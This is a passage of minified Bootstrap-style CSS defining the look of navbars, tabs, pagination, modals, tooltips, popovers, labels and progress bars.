.dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px;}.nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580;}.nav-tabs .dropdown-toggle .caret{margin-top:8px;}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff;}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555;}.nav > .dropdown.active > a:hover{cursor:pointer;}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav > li.dropdown.open.active > a:hover{color:#fff;background-color:#999;border-color:#999;}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100);}.tabs-stacked .open > a:hover{border-color:#999;}.tabbable{*zoom:1;}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0;}.tabbable:after{clear:both;}.tab-content{overflow:auto;}.tabs-below > .nav-tabs,.tabs-right > .nav-tabs,.tabs-left > .nav-tabs{border-bottom:0;}.tab-content > .tab-pane,.pill-content > .pill-pane{display:none;}.tab-content > .active,.pill-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover{border-bottom-color:transparent;border-top-color:#ddd;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{min-width:74px;margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd;}.tabs-left > .nav-tabs > li > a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover{border-color:#f5f5f5 #ddd #f5f5f5 #f5f5f5;}.tabs-left > .nav-tabs .active > a,.tabs-left > .nav-tabs .active > a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff;}.tabs-right > .nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd;}.tabs-right > .nav-tabs > li > a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover{border-color:#f5f5f5 #f5f5f5 #f5f5f5 #ddd;}.tabs-right > .nav-tabs .active > a,.tabs-right > .nav-tabs .active > a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff;}.nav > .disabled > a{color:#999;}.nav > .disabled > a:hover{text-decoration:none;background-color:transparent;cursor:default;}.navbar{overflow:visible;margin-bottom:20px;color:#777;*position:relative;*z-index:2;}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#ffffff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#ffffff,#f2f2f2);background-image:-o-linear-gradient(top,#ffffff,#f2f2f2);background-image:linear-gradient(to bottom,#ffffff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1;}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0;}.navbar-inner:after{clear:both;}.navbar .container{width:auto;}.nav-collapse.collapse{height:auto;overflow:visible;}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #ffffff;}.navbar .brand:hover{text-decoration:none;}.navbar-text{margin-bottom:0;line-height:40px;}.navbar-link{color:#777;}.navbar-link:hover{color:#333;}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #ffffff;}.navbar .btn,.navbar .btn-group{margin-top:5px;}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn{margin-top:0;}.navbar-form{margin-bottom:0;*zoom:1;}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0;}.navbar-form:after{clear:both;}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px;}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0;}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px;}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:6px;white-space:nowrap;}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0;}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0;}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.navbar-static-top{position:static;margin-bottom:0;}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0;}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px;}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0;}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:982px;}.navbar-fixed-top{top:0;}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1);}.navbar-fixed-bottom{bottom:0;}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1);}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0;}.navbar .nav.pull-right{float:right;margin-right:0;}.navbar .nav > li{float:left;}.navbar .nav > li > a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #ffffff;}.navbar .nav .dropdown-toggle .caret{margin-top:8px;}.navbar .nav > li > a:focus,.navbar .nav > li > a:hover{background-color:transparent;color:#333;text-decoration:none;}.navbar .nav > .active > a,.navbar .nav > .active > a:hover,.navbar .nav > .active > a:focus{color:#555;text-decoration:none;background-color:#e6e6e6;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:-o-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:linear-gradient(to bottom,#f2f2f2,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e6e6e6;*background-color:#d9d9d9;}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cccccc \9;}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.btn-navbar .icon-bar + .icon-bar{margin-top:3px;}.navbar .nav > li > .dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px;}.navbar .nav > li > .dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px;}.navbar-fixed-bottom .nav > li > .dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto;}.navbar-fixed-bottom .nav > li > .dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto;}.navbar .nav li.dropdown.open > .dropdown-toggle,.navbar .nav li.dropdown.active > .dropdown-toggle,.navbar .nav li.dropdown.open.active > .dropdown-toggle{background-color:#e6e6e6;color:#555;}.navbar .nav li.dropdown > .dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777;}.navbar .nav li.dropdown.open > .dropdown-toggle .caret,.navbar .nav li.dropdown.active > .dropdown-toggle .caret,.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555;}.navbar .pull-right > li > .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-right{left:auto;right:0;}.navbar .pull-right > li > .dropdown-menu:before,.navbar .nav > li > .dropdown-menu.pull-right:before{left:auto;right:12px;}.navbar .pull-right > li > .dropdown-menu:after,.navbar .nav > li > .dropdown-menu.pull-right:after{left:auto;right:13px;}.navbar .pull-right > li > .dropdown-menu .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}.navbar-inverse{color:#999;}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525;}.navbar-inverse .brand,.navbar-inverse .nav > li > a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.navbar-inverse .brand:hover,.navbar-inverse .nav > li > a:hover{color:#fff;}.navbar-inverse .nav > li > a:focus,.navbar-inverse .nav > li > a:hover{background-color:transparent;color:#fff;}.navbar-inverse .nav .active > a,.navbar-inverse .nav .active > a:hover,.navbar-inverse .nav .active > a:focus{color:#fff;background-color:#111111;}.navbar-inverse .navbar-link{color:#999;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .divider-vertical{border-left-color:#111111;border-right-color:#222222;}.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle{background-color:#111111;color:#fff;}.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999;}.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff;}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0;}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000000;}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000000 \9;}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.breadcrumb li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff;}.breadcrumb .divider{padding:0 5px;color:#ccc;}.breadcrumb .active{color:#999;}.pagination{margin:20px 0;}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05);}.pagination ul > li{display:inline;}.pagination ul > li > a,.pagination ul > li > span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0;}.pagination ul > li > a:hover,.pagination ul > .active > a,.pagination ul > .active > span{background-color:#f5f5f5;}.pagination ul > .active > a,.pagination ul > .active > span{color:#999;cursor:default;}.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover{color:#999;background-color:transparent;cursor:default;}.pagination ul > li:first-child > a,.pagination ul > li:first-child > span{border-left-width:1px;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination ul > li:last-child > a,.pagination ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-centered{text-align:center;}.pagination-right{text-align:right;}.pagination-large ul > li > a,.pagination-large ul > li > span{padding:5px 20px;font-size:19px;}.pagination-large ul > li:first-child > a,.pagination-large ul > li:first-child > span{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination-large ul > li:last-child > a,.pagination-large ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-mini ul > li:first-child > a,.pagination-mini ul > li:first-child > span,.pagination-small ul > li:first-child > a,.pagination-small ul > li:first-child > span{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination-mini ul > li:last-child > a,.pagination-mini ul > li:last-child > span,.pagination-small ul > li:last-child > a,.pagination-small ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-small ul > li > a,.pagination-small ul > li > span{padding:0 10px;font-size:11px;}.pagination-mini ul > li > a,.pagination-mini ul > li > span{padding:0 10px;font-size:9px;}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1;}.pager:before,.pager:after{display:table;content:"";line-height:0;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.pager li > a:hover{text-decoration:none;background-color:#f5f5f5;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > span{color:#999;background-color:#fff;cursor:default;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80);}div.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0 -280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none;}div.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%;}div.modal.fade.in{top:50%;}.modal-header{padding:9px 15px;border-bottom:1px solid #eee;}.modal-header .close{margin-top:2px;}.modal-header h3{margin:0;line-height:30px;}.modal-body{overflow-y:auto;max-height:400px;padding:15px;}.modal-form{margin-bottom:0;}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1;}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}.tooltip.top{margin-top:-3px;}.tooltip.right{margin-left:3px;}.tooltip.bottom{margin-top:3px;}.tooltip.left{margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0;}.popover .arrow,.popover .arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid;}.popover .arrow:after{content:"";z-index:-1;}.popover.top .arrow{bottom:-10px;left:50%;margin-left:-10px;border-width:10px 10px 0;border-top-color:#fff;}.popover.top .arrow:after{border-width:11px 11px 0;border-top-color:rgba(0,0,0,0.25);bottom:-1px;left:-11px;}.popover.right .arrow{top:50%;left:-10px;margin-top:-10px;border-width:10px 10px 10px 0;border-right-color:#fff;}.popover.right .arrow:after{border-width:11px 11px 11px 0;border-right-color:rgba(0,0,0,0.25);bottom:-11px;left:-1px;}.popover.bottom .arrow{top:-10px;left:50%;margin-left:-10px;border-width:0 10px 10px;border-bottom-color:#fff;}.popover.bottom .arrow:after{border-width:0 11px 11px;border-bottom-color:rgba(0,0,0,0.25);top:-1px;left:-11px;}.popover.left .arrow{top:50%;right:-10px;margin-top:-10px;border-width:10px 0 10px 10px;border-left-color:#fff;}.popover.left .arrow:after{border-width:11px 0 11px 11px;border-left-color:rgba(0,0,0,0.25);bottom:-11px;right:-1px;}.thumbnails{margin-left:-20px;list-style:none;*zoom:1;}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0;}.thumbnails:after{clear:both;}.row-fluid .thumbnails{margin-left:0;}.thumbnails > li{float:left;margin-bottom:20px;margin-left:20px;}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}a.thumbnail:hover{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25);}.thumbnail > img{display:block;max-width:100%;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:#555;}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1;}.media,.media .media{margin-top:15px;}.media:first-child{margin-top:0;}.media-object{display:block;}.media-heading{margin:0 0 5px;}.media .pull-left{margin-right:10px;}.media .pull-right{margin-left:10px;}.media-list{margin-left:0;list-style:none;}.label,.badge{display:inline-block;padding:2px 4px;font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px;}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer;}.label-important,.badge-important{background-color:#b94a48;}.label-important[href],.badge-important[href]{background-color:#953b39;}.label-warning,.badge-warning{background-color:#f89406;}.label-warning[href],.badge-warning[href]{background-color:#c67605;}.label-success,.badge-success{background-color:#468847;}.label-success[href],.badge-success[href]{background-color:#356635;}.label-info,.badge-info{background-color:#3a87ad;}.label-info[href],.badge-info[href]{background-color:#2d6987;}.label-inverse,.badge-inverse{background-color:#333;}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a;}.btn .label,.btn .badge{position:relative;top:-1px;}.btn-mini .label,.btn-mini .badge{top:0;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:0 0;}to{background-position:40px 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress .bar + .bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 